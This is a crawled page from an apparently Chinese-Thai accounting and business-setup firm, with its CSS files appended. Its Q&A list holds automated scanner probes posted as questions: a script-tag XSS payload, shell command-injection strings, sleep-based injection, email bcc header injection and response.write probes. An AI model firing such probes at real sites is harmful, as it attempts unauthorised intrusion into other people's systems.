                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e                            <div class='time'>2023-06-06 08:35:29</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e'"()&%<zzz><ScRiPt >V5Qh(9510)</ScRiPt>                            <div class='time'>2023-06-06 08:35:29</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            echo gcaazm$()\ vsyzxf\nz^xyu||a #' &echo gcaazm$()\ vsyzxf\nz^xyu||a #|" &echo gcaazm$()\ vsyzxf\nz^xyu||a #                            <div class='time'>2023-06-06 08:35:27</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e'||sleep(27*1000)*xpyucm||'                            <div class='time'>2023-06-06 08:35:25</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e"||sleep(27*1000)*tuzqrz||"                            <div class='time'>2023-06-06 08:35:25</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e"&&sleep(27*1000)*asexie&&"                            <div class='time'>2023-06-06 08:35:24</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e'&&sleep(27*1000)*wfcuoq&&'                            <div class='time'>2023-06-06 08:35:23</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e&n914857=v913883                            <div class='time'>2023-06-06 08:35:22</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            to@example.com>
bcc:009247.1617-15133.1617.15fc7.19514.2@bxss.me                            <div class='time'>2023-06-06 08:35:04</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            q9HBLEVV                            <div class='time'>2023-06-06 08:35:04</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e
bcc:009247.1617-15132.1617.15fc7.19514.2@bxss.me                            <div class='time'>2023-06-06 08:35:02</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            response.write(9964328*9549915)                            <div class='time'>2023-06-06 08:34:57</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                    </ul>
                <div class='more'>
                    <a href='/index/news/qa_more?title=更多问答'>更多问答 > > </a>
                </div>
            </div>
        </div>
    </div>
</div>

<!--<div class='toast'>-->
<!--<img src='/static/images/success.png'>-->
<!--<span>提交成功，我们将尽快回复您的疑问</span>-->
<!--</div>-->



<link rel="stylesheet" type="text/css" href="/static/css/footer.css?v=1.0.6">

<div class='footer'>
    <div class='content'>
        <div class='text'>
            <div>广州地址及联系方式：</div>
            <div class='local'>
                <div>广州地址：广州市黄浦区港湾路68号港湾大厦705室</div>
            </div>
            <div class='tel'>
                <div>广州电话：020-82350630 13751858071</div>
            </div>
            <div class='email'>
                <div>E-mail：info@goglobalcn.com</div>
            </div>
            <div style="padding-top: 30px;">泰国地址及联系方式：</div>
            <div class='local'>
                <div>ADD：223/88 Country Complex Tower A, 17 Floor, Sanphawut Road, Bangna Tai Subdistrict, Bangna District, Bangkok 10260</div>
            </div>
            <div class='tel'>
                <div>TEL：+66(0)9-5649-9818/+66(0)8-6734-8304</div>
            </div>
            <div class='line'>
                <div>Line：0956499818/0867348304</div>
            </div>
        </div>
        <div class='scan_code'>
            <img src='/static/images/index/u4.jpg?v=1' class='bg'>
            <div>扫一扫关注官方微信</div>
            <div>了解更多资讯</div>
        </div>
        <div class='scan_code' id="boi_qrcode">
            <img src='/static/images/index/qr-code-2.jpg?v=1' class='bg'>

            <div>BOI申请及公司设立业务咨询</div>
        </div>
        <div class='scan_code'>
            <img src='/static/images/index/qr-code-3.jpeg?v=3' class='bg'>
            <div></div>
        </div>
    </div>
    <div class="copy"> 泰国走出去会计事务所. Copyright © 2011-2023 <a href="https://beian.miit.gov.cn" target="_blank">粤ICP备19015454号-1</a>&nbsp;&nbsp;&nbsp;<a href="/static/images/yyzz.jpg">营业执照公示</a></div>
</div>



<script type="text/javascript">
    $(window).ready(function () {
        $(".active").removeClass("active");
                    $("a[href='/index/news/index']").addClass("active");
            
    })

    function huanyihuan() {
        $.ajax({
            url: "/index/news/news_right",
            type: "get",
            dataType: "json",
            success: function (result) {
                if (result.code == 200) {
                    var innerHtml = '';
                    for (var i = 0; i < result.data.length; i++) {
                        innerHtml = innerHtml + "<li><a href='/index/news/article_detail/article_id/" + result.data[i]["id"] + "'>" + result.data[i]["article_title"] + "</a></li>"
                    }
                    $("#news_right").html(innerHtml);
                }
            }

        })
    }

    function ajaxPost(ask_title) {
        $.ajax({  // ajax登陆请求
            url: "/index/qa/qa_list",
            type: "post",
            data: {
                "type": "0",
                "country_id": "",
                "title": ask_title,
                "relation_id": "418"
            },
            async: false,
            success: function (res) {
                alert(JSON.parse(JSON.stringify(res)).msg);
            },
        });
    }
    $(".avatar").error(function () {
        $(this).attr('src', "/static/images/default_tx.jpg");
    })
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://goglobalcn.com/static/css/commom.css?v=1.0.5
body_size: 2176
content:
@charset 'utf-8';

body,
ul,
ol,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
figure,
form,
fieldset,
legend,
input,
textarea,
button,
p,
blockquote,
th,
td,
pre,
xmp {
  margin: 0;
  padding: 0
}

body,
input,
textarea,
button,
select,
pre,
xmp,
tt,
code,
kbd,
samp {
  line-height: 1.5;
  font-family:"\5FAE\8F6F\96C5\9ED1";
}

h1,
h2,
h3,
h4,
h5,
h6,
small,
big,
input,
textarea,
button,
select {
  font-size: 100%
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family:"\5FAE\8F6F\96C5\9ED1";
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal
}

address,
cite,
dfn,
em,
i,
optgroup,
var {
  font-style: normal
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  text-align: left
}

caption,
th {
  text-align: inherit
}

ul,
menu {
  list-style: none
}

fieldset,
img {
  border: 0
}

img,
object,
input,
textarea,
button,
select {
  vertical-align: middle
}

article,
aside,
footer,
header,
section,
nav,
figure,
figcaption,
hgroup,
details,
menu {
  display: block
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "\0020"
}

textarea {
  overflow: auto;
  resize: vertical
}

input,
textarea,
button,
select,
a {
  outline: 0 none;
  border: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0
}

mark {
  background-color: transparent
}

a,
ins,
s,
u,
del {
  text-decoration: none
}

sup,
sub {
  vertical-align: baseline
}

html {
  height: 100%;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family:"\5FAE\8F6F\96C5\9ED1";
  color: #333;
  font-size: 14px;
  line-height: 1;
  -webkit-text-size-adjust: none;
}

hr {
  height: .02rem;
  margin: .1rem 0;
  border: medium none;
  border-top: .02rem solid #cacaca;
}

a {
  color: #009C98;
  text-decoration: none;
}
.title_bar {
	position:relative;
	height: 57px;
	padding: 30px 0 0 0;
}
.title_bar .header_logo {
	width:535px;
	height:36px;
	position:absolute;
	background-image: url('/static/images/index_logo.png?v=1');
	background-position: center center;
	background-size: 100% 100%;
	text-indent: -9999em;
	top: 30px;
	left: 0;
}
.title_bar .user_login {
	position: absolute;
	top: 20px;
	right: 0;
	line-height: 37px;
}
.title_bar .user_login .tx {
	display: inline-block;
	width: 37px;
	height: 37px;
	border-radius: 50%;
}
.title_bar .user_login .text {
	padding-left: 10px;
}
.title_bar .user_login a.grey {
	color:#999;
}
.nav_bar ul {
	width: 1024px;
	margin: 0 auto;
	font-size:0;
}
.nav_bar li{
	display: inline-block;
	
}
.nav_bar li a {
	font-size: 14px;
	color: #333;
	padding: 0 24px;
	display: block;
	line-height: 3;
}
.nav_bar li a.active {
	color: #009C98;	
	border-bottom: 2px solid #009C98;
}
.content {
	position: relative;
	/*width: 100%;
	max-width: 1366px;
	min-width: 1024px;*/
	width: 1024px;
	margin: 0 auto;
}
.bg_light_grey {
	background:#f4f4f4!important;
}
.max_auto {
	display: block;
	width: 100%;
	height: auto;
}
.auto_max {
	display: block;
	width: auto;
	height: 100%;
}
.no_border {
	border: none!important;
}
.bg_light_grey .header {
	background: #fff;
	border-bottom: 1px solid #dedede;
}
.bg_light_grey .header .header_content {
	width: 1024px;
	margin: 0 auto;
}
.bread_nav {
	line-height: 5;
}
.bread_nav a {
	color: #333;
	padding: 0 10px;
}
.bread_nav .current_page {
	color:#009C98;
	padding: 0 10px;
}
.toast {
	background:rgba(0,0,0,.6);
	position:fixed;
	top:50%;
	margin-top: -40px;
	left: 50%;
	margin-left:-150px;
	border-radius: 40px;
	width: 320px;
	height: 35px;
	z-index: 99999;
	padding: 15px 10px;
	text-align:center;
	color:#fff;
	font-size:16px;
}
.toast img {
	width: 40px;
	height: 40px;
}

.pages_box {
	overflow:hidden;
	float:right;
}
.pages_box .prev,.pages_box .next {
	color:#999;
	font-weight: bolder;
	line-height: 30px;
	display:inline-block;
	width: 30px;
	text-align:center;
}
.pages_box ul,.pages_box ul li {
	display:inline-block;
}
.pages_box ul li a{
	display:block;
	width: 30px;
	text-align:center;
	line-height: 30px;
	border-radius: 50%;
	color:#999;
}
.pages_box ul li a.active {
	background:#80CDCB;
	color:#fff;
}
.dim {
	color:#ccc!important;
}

.clear {
	overflow:hidden;
	padding-bottom: 40px;
}
.primary_btn {
	background: #80CDCB;
	border: 1px solid #80CDCB;
	color: #fff;
	line-height: 40px;
	border-radius: 8px;
	width: 100%;
}
.defaul_btn {
	background: #fff;
	color: #80CDCB;
	line-height: 40px;
	border-radius: 8px;
	width: 100%;
	border: 1px solid #80CDCB;
}
.masker {
	position: fixed;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.7);
	z-index: 1000;
	top: 0;
	left: 0;
}
.masker .window {
	width: 400px;
	background: #fff;
	border-radius: 8px;
	position: absolute;
	top: 100px;
	left: 50%;
	margin-left: -200px;
}
.masker .window .title {
	line-height: 40px;
	font-size: 16px;
	text-align: center;
	border-bottom: 1px solid #dedede;
}
.masker .window .title .close {
	font-size: 35px;
    position: absolute;
    top: 0;
    right: 10px;
    color: #999;
}
.masker .window .contenter {
	padding: 20px;
	line-height: 1.4;
}
.masker .window .contenter .icon{
	display: block;
	width: 60px;
	height: auto;
	margin: 0 0 20px 150px;
}
.masker .window .btn {
	display: block;
	width: 360px;
	color: #fff;
	padding: 8px 0;
	border-radius: 8px;
	margin-top: 10px;
}
.masker .window .btn.confirm {
	background: #80CDCB;
}
.hidden {
	display: none;
}
.fr {
	float: right;
}
.parse_content p {
	line-height: 20px;
}

.super_box {
	background-image: url('/static/images/index/bao.png');
	background-position: center top;
	background-size: 1920px auto;
	margin-top: -20px;
	background-repeat:no-repeat;
}
.super_box2 {
	background-image: url('/static/images/7.x/bg-box2.png');
	background-position: center -200px;
	background-size: 1920px auto;
	background-repeat:no-repeat;
	padding-top: 100px;
}
.box_title {
	background-image: url('/static/images/index/bbb.png');
	background-position: center 30px;
	background-size: 200px auto;
	text-indent:-9999em;
	background-repeat:no-repeat;
	height: 90px;
}
.super_box li,.super_box2 li {
	float: left;
	width: 300px;
	background: #fff;
	border-radius: 10px;
	margin-right: 20px;
}


.super_box li .icon,.super_box2 li .icon {
	position:relative;
}
.super_box li .icon .bg,.super_box2 li .icon .bg {
	width: 100%;
	height: auto;
}
.super_box li .icon .pic,.super_box2 li .icon .pic {
	width: 100px;
	height: auto;
	position: absolute;
	left: 100px;
	top: 35px;
}
.super_box .name,.super_box2 .name {
	line-height: 3;
	text-align:center;
}
.super_box .small_name {
	margin: 5px 0 15px 0;
	font-size: 12px;
	color: #888;
	text-align:center;
}
.super_box2 .small_name {
	margin: 5px 0 15px 0;
	font-size: 12px;
	color: #888;
	text-align:center;
}
.super_box a .name,.super_box2 a .name {
	color: #333;
}
.super_box>.content>.block {
	padding: 60px 0;
	/*overflow-x: scroll;*/
}
.super_box ul {
	width: 1920px;
}

--- FILE ---
content_type: text/css
request_url: https://goglobalcn.com/static/css/commom.css?20200527
body_size: 2176
content:
@charset 'utf-8';

body,
ul,
ol,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
figure,
form,
fieldset,
legend,
input,
textarea,
button,
p,
blockquote,
th,
td,
pre,
xmp {
  margin: 0;
  padding: 0
}

body,
input,
textarea,
button,
select,
pre,
xmp,
tt,
code,
kbd,
samp {
  line-height: 1.5;
  font-family:"\5FAE\8F6F\96C5\9ED1";
}

h1,
h2,
h3,
h4,
h5,
h6,
small,
big,
input,
textarea,
button,
select {
  font-size: 100%
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family:"\5FAE\8F6F\96C5\9ED1";
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal
}

address,
cite,
dfn,
em,
i,
optgroup,
var {
  font-style: normal
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  text-align: left
}

caption,
th {
  text-align: inherit
}

ul,
menu {
  list-style: none
}

fieldset,
img {
  border: 0
}

img,
object,
input,
textarea,
button,
select {
  vertical-align: middle
}

article,
aside,
footer,
header,
section,
nav,
figure,
figcaption,
hgroup,
details,
menu {
  display: block
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "\0020"
}

textarea {
  overflow: auto;
  resize: vertical
}

input,
textarea,
button,
select,
a {
  outline: 0 none;
  border: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0
}

mark {
  background-color: transparent
}

a,
ins,
s,
u,
del {
  text-decoration: none
}

sup,
sub {
  vertical-align: baseline
}

html {
  height: 100%;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family:"\5FAE\8F6F\96C5\9ED1";
  color: #333;
  font-size: 14px;
  line-height: 1;
  -webkit-text-size-adjust: none;
}

hr {
  height: .02rem;
  margin: .1rem 0;
  border: medium none;
  border-top: .02rem solid #cacaca;
}

a {
  color: #009C98;
  text-decoration: none;
}
.title_bar {
	position:relative;
	height: 57px;
	padding: 30px 0 0 0;
}
.title_bar .header_logo {
	width:535px;
	height:36px;
	position:absolute;
	background-image: url('/static/images/index_logo.png?v=1');
	background-position: center center;
	background-size: 100% 100%;
	text-indent: -9999em;
	top: 30px;
	left: 0;
}
.title_bar .user_login {
	position: absolute;
	top: 20px;
	right: 0;
	line-height: 37px;
}
.title_bar .user_login .tx {
	display: inline-block;
	width: 37px;
	height: 37px;
	border-radius: 50%;
}
.title_bar .user_login .text {
	padding-left: 10px;
}
.title_bar .user_login a.grey {
	color:#999;
}
.nav_bar ul {
	width: 1024px;
	margin: 0 auto;
	font-size:0;
}
.nav_bar li{
	display: inline-block;
	
}
.nav_bar li a {
	font-size: 14px;
	color: #333;
	padding: 0 24px;
	display: block;
	line-height: 3;
}
.nav_bar li a.active {
	color: #009C98;	
	border-bottom: 2px solid #009C98;
}
.content {
	position: relative;
	/*width: 100%;
	max-width: 1366px;
	min-width: 1024px;*/
	width: 1024px;
	margin: 0 auto;
}
.bg_light_grey {
	background:#f4f4f4!important;
}
.max_auto {
	display: block;
	width: 100%;
	height: auto;
}
.auto_max {
	display: block;
	width: auto;
	height: 100%;
}
.no_border {
	border: none!important;
}
.bg_light_grey .header {
	background: #fff;
	border-bottom: 1px solid #dedede;
}
.bg_light_grey .header .header_content {
	width: 1024px;
	margin: 0 auto;
}
.bread_nav {
	line-height: 5;
}
.bread_nav a {
	color: #333;
	padding: 0 10px;
}
.bread_nav .current_page {
	color:#009C98;
	padding: 0 10px;
}
.toast {
	background:rgba(0,0,0,.6);
	position:fixed;
	top:50%;
	margin-top: -40px;
	left: 50%;
	margin-left:-150px;
	border-radius: 40px;
	width: 320px;
	height: 35px;
	z-index: 99999;
	padding: 15px 10px;
	text-align:center;
	color:#fff;
	font-size:16px;
}
.toast img {
	width: 40px;
	height: 40px;
}

.pages_box {
	overflow:hidden;
	float:right;
}
.pages_box .prev,.pages_box .next {
	color:#999;
	font-weight: bolder;
	line-height: 30px;
	display:inline-block;
	width: 30px;
	text-align:center;
}
.pages_box ul,.pages_box ul li {
	display:inline-block;
}
.pages_box ul li a{
	display:block;
	width: 30px;
	text-align:center;
	line-height: 30px;
	border-radius: 50%;
	color:#999;
}
.pages_box ul li a.active {
	background:#80CDCB;
	color:#fff;
}
.dim {
	color:#ccc!important;
}

.clear {
	overflow:hidden;
	padding-bottom: 40px;
}
.primary_btn {
	background: #80CDCB;
	border: 1px solid #80CDCB;
	color: #fff;
	line-height: 40px;
	border-radius: 8px;
	width: 100%;
}
.defaul_btn {
	background: #fff;
	color: #80CDCB;
	line-height: 40px;
	border-radius: 8px;
	width: 100%;
	border: 1px solid #80CDCB;
}
.masker {
	position: fixed;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.7);
	z-index: 1000;
	top: 0;
	left: 0;
}
.masker .window {
	width: 400px;
	background: #fff;
	border-radius: 8px;
	position: absolute;
	top: 100px;
	left: 50%;
	margin-left: -200px;
}
.masker .window .title {
	line-height: 40px;
	font-size: 16px;
	text-align: center;
	border-bottom: 1px solid #dedede;
}
.masker .window .title .close {
	font-size: 35px;
    position: absolute;
    top: 0;
    right: 10px;
    color: #999;
}
.masker .window .contenter {
	padding: 20px;
	line-height: 1.4;
}
.masker .window .contenter .icon{
	display: block;
	width: 60px;
	height: auto;
	margin: 0 0 20px 150px;
}
.masker .window .btn {
	display: block;
	width: 360px;
	color: #fff;
	padding: 8px 0;
	border-radius: 8px;
	margin-top: 10px;
}
.masker .window .btn.confirm {
	background: #80CDCB;
}
.hidden {
	display: none;
}
.fr {
	float: right;
}
.parse_content p {
	line-height: 20px;
}

.super_box {
	background-image: url('/static/images/index/bao.png');
	background-position: center top;
	background-size: 1920px auto;
	margin-top: -20px;
	background-repeat:no-repeat;
}
.super_box2 {
	background-image: url('/static/images/7.x/bg-box2.png');
	background-position: center -200px;
	background-size: 1920px auto;
	background-repeat:no-repeat;
	padding-top: 100px;
}
.box_title {
	background-image: url('/static/images/index/bbb.png');
	background-position: center 30px;
	background-size: 200px auto;
	text-indent:-9999em;
	background-repeat:no-repeat;
	height: 90px;
}
.super_box li,.super_box2 li {
	float: left;
	width: 300px;
	background: #fff;
	border-radius: 10px;
	margin-right: 20px;
}


.super_box li .icon,.super_box2 li .icon {
	position:relative;
}
.super_box li .icon .bg,.super_box2 li .icon .bg {
	width: 100%;
	height: auto;
}
.super_box li .icon .pic,.super_box2 li .icon .pic {
	width: 100px;
	height: auto;
	position: absolute;
	left: 100px;
	top: 35px;
}
.super_box .name,.super_box2 .name {
	line-height: 3;
	text-align:center;
}
.super_box .small_name {
	margin: 5px 0 15px 0;
	font-size: 12px;
	color: #888;
	text-align:center;
}
.super_box2 .small_name {
	margin: 5px 0 15px 0;
	font-size: 12px;
	color: #888;
	text-align:center;
}
.super_box a .name,.super_box2 a .name {
	color: #333;
}
.super_box>.content>.block {
	padding: 60px 0;
	/*overflow-x: scroll;*/
}
.super_box ul {
	width: 1920px;
}

--- FILE ---
content_type: text/css
request_url: https://goglobalcn.com/static/css/news.css?v=1.0.1
body_size: 1677
content:
@charset 'utf-8';
.right {
	width:300px;
	padding: 20px;
	border-radius: 12px;
	background:#fff;
	float: right;
	box-sizing: border-box;
}
.right2 {
	width:300px;
	border-radius: 12px;
	float: right;
	box-sizing: border-box;
}
.right2>.list {
	padding: 20px;
	border-radius: 12px;
	background:#fff;
	margin-top: 20px;
}
.right h2,.right2 h2{
	font-size:15px;
	line-height:1.5;
	position:relative;
}
.right h2 a,.right2 h2 a{
	font-size:12px;
	position:absolute;
	top: 4px;
	right:20px;
	background-image: url('/static/images/refrash.png');
	background-position: 0 center;
	background-size: 20px auto;
	padding-left: 30px;
	background-repeat: no-repeat;
	color:#888;
}
.right li,.right2 li {
	border-bottom: 1px solid #e4e4e4;
	padding: 12px 0;
	list-style-type: disc;
	line-height: 1.5;
	margin-left: 12px;
}
.right li a,.right2 li a {
	color:#333;
}
.right li a:hover,.right2 li a:hover{
	color:#009C98;
}
.left {
	margin-right: 312px;
}
.big_pic {
	width: 470px;
	float:left;
	position:relative;
}

.big_pic img{
	width: 470px;
	height: 280px;
	border-radius: 10px;
	
}
.s_pic {
	margin-left: 482px;
}

.s_pic img {
	width: 100%;
	height:134px;
	border-radius: 10px;
}
.s_pic .s {
	position:relative;
	margin-bottom: 12px;
}
.pic_news a {
	position:absolute;
	left:0;
	bottom:0;
	padding: 10px 12px;
	color:#fff;
	line-height: 1.5;
}
.pic_news a:hover{
	font-weight:bold;
}
.new_box {
	background:#fff;
	border-radius: 10px;
	padding: 20px 0;
	margin: 20px 0;
}
.new_box h3 {
	background-image: url('/static/images/title1.png');
	background-position: 0 center;
	background-size: 3px auto;
	padding-left: 20px;
	background-repeat: no-repeat;
	line-height:40px;
	font-size:16px;
}
.news_content {
	padding:0 20px;
}
.news_router {
	color:#888;
	font-size:12px;
	padding: 0 20px;
	height: 1em;
	margin-top: 20px;
}
.news_router .name {
	float:left;
}
.news_router .name span {
	padding-right: 20px;
}
.news_router .time {
	float:right;
}
.only_text,.text_pic .text {
	line-height:1.5;
	text-indent:2em;
	color:#666;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}
.text_pic .text {
	-webkit-line-clamp: 6;
}
.text_pic {
	position:relative;
	padding: 10px 20px 0 200px;
	height: 130px;
}
.text_pic img {
	position:absolute;
	top: 10px;
	left: 0;
	width: 180px;
	height: 120px;
}
.new_box a {
	color:#333
}
.only_pic {
	overflow:hidden;
}
.only_pic li {
	float:left;
	width: 204px;
  margin: 0 10px;
}
.only_pic li img {
	width: 100%;
	height:auto;
}







.article_info {
	background:#fff;
	border-radius:10px;
	padding:20px;
}
.article_info>h2{
	font-size:18px;
	line-height:1.5;
	padding-bottom: 10px;
}
.article_info>.grey {
	color:#999;
	font-size:14px;
	line-height:1.8;
}
.article_info>.grey span{
	padding: 0 20px;
}
.local_info {
	text-align: right;
}
.qa {
	background: #fff;
	padding:40px;
	margin: 20px 0;
	border-radius: 10px;
}
.parse_content {
	padding: 30px 0;
}
.form {
	border-radius: 12px;
	border: 1px solid #e4e4e4;
	border-bottom: none;
}
.form textarea {
	width: 100%;
	height: 100px;
	padding: 12px;
	box-sizing: border-box;
	border-radius: 12px;
	border-bottom-left-radius: 0;
}
.sbt {
	background:#f4f4f4;
	line-height: 3;
	color:#888;
	padding: 0 12px;
	position:relative;
	border-bottom-left-radius: 12px;
	border-bottom-right-radius: 12px;
}
.submit {
	position:absolute;
	bottom:0;
	right:0;
	color:#fff;
	background:#80CDCB;
	padding:0 90px;
	border-bottom-right-radius: 12px;
}
.qa li {
	border: 1px solid #e4e4e4;
	padding:12px 12px 24px 12px;
	border-radius: 12px;
	margin: 20px 0;
	position:relative;
}
.qa li .user {
	line-height: 40px;
	
}
.qa li .user img {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	margin-right: 12px;
}
.qa li .pic {
	position:absolute;
	top: 70px;
	left: 18px;
	background-image: url('/static/images/wen.png');
	background-position: 0 0;
	background-size: 30px 30px;
	background-repeat: no-repeat;
	width: 30px;
	height: 35px;
	text-align:center;
	line-height:29px;
	font-size: 14px;
	color:#80CDCB
	
}
.question{
	margin: 18px 18px 0 46px;
	line-height: 1.9;
	border-bottom: 1px solid #e4e4e4;
}
.question .time,.answer .time {
	font-size: 12px;
	color:#888;
	padding: 0 0 20px 12px;
}
.answer{
	margin: 18px 18px 0 46px;
	line-height: 1.9;
	color:#888;
}
.more {
	text-align: right;
}
.more a {
	color:#333;
	padding-right:20px;
}

.more a:hover{
	color:#80CDCB;
}
.left_title {
	background-image: url('/static/images/title1.png');
	background-position: 0 0;
	background-size: auto 40px;
	background-repeat: no-repeat;
	padding-left: 13px;
	font-size:18px;
	margin-bottom: 30px;
}
.left_title  .en{
	font-size: 12px;
	color:#888;
	line-height:2;
}
.btn_link {
	position:absolute;
	bottom:0;
	right:55px;
	background:#d2f1f1;
	color:#547E7D;
	padding: 13px 40px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}


.title_6x {
	background: #fff;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	width: 100px;
	padding: 14px 0 0 0;
	font-size: 14px;
	text-align: center;
}
.search_qa .box {
	background: #fff;
	padding: 30px;
	border-radius: 15px;
	border-top-left-radius: 0;
}
.search {
	height: 50px;
	border-radius: 25px;
	background: #f4f4f4;
	border: 1px solid #dedede;
	position: relative;
}
.search input {
	background: none;
	display: block;
	width: 700px;
	padding: 0 25px;
	line-height: 50px;
}
.search_btn {
	position: absolute;
	line-height: 46px;
	background: #80CDCB;
	color:#fff;
	width: 120px;
	top: 2px;
	right: 2px;
	border-radius: 22px;
}
.margin_t_20px {
	margin-top: 20px;
}

.qa_yuanwen {
	font-size: 12px;
	padding: 0 10px;
}
.no-records {
	width: 400px;
	margin: 20px auto;
}
.no-records div {
	padding: 10px 0;
	line-height: 1.2;
	font-size: 12px;
	color: #999;
}
.parse_content p {
	line-height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://goglobalcn.com/static/css/footer.css?v=1.0.6
body_size: 323
content:
.footer {
    background:#0A2423;
    color:#fff;
    line-height:2;
    padding: 40px 0;
    overflow: auto;
}
.footer .text {
    width: 700px;
    float: left;
}
.footer .text .local {
    background-image: url('/static/images/index/local.png');
    background-position: 0 6px;
    background-size: auto 15px;
    background-repeat:no-repeat;
    padding-left: 20px;
}
.footer .text .tel {
    background-image: url('/static/images/index/tel.png');
    background-position: 0 6px;
    background-size: auto 15px;
    background-repeat:no-repeat;
    padding-left: 20px;
}
.footer .text .line {
    background-image: url('/static/images/index/line.png');
    background-position: 0 6px;
    background-size: auto 15px;
    background-repeat:no-repeat;
    padding-left: 20px;
}
.footer {
    background:#0A2423;
    color:#fff;
    line-height:2;
    padding: 40px 0;
}
.footer .content {
    overflow: hidden;
}
.footer .text {
    width: 570px;
    float: left;
}
.footer .text .local {
    background-image: url('/static/images/index/local.png');
    background-position: 0 6px;
    background-size: auto 15px;
    background-repeat:no-repeat;
    padding-left: 20px;
}
